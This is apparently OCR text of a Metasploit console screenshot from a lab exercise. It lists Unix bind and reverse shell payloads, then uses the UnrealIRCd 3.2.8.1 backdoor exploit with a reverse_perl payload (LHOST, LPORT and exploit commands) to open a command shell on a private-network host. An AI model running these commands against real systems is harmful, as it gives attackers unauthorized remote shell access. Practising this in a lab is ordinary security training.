 File Actions Edit View Help
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl)
IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby)
IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (
telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (tel
net)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Per
l)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via
perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Rub
y)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via
Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP S
SL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.0.100:4444
[*] 192.168.0.102:6697 - Connected to 192.168.0.102:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.0.102:6697 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.0.100:4444 -> 192.168.0.102:58488) at 2025-03-20 22:01:32 -0400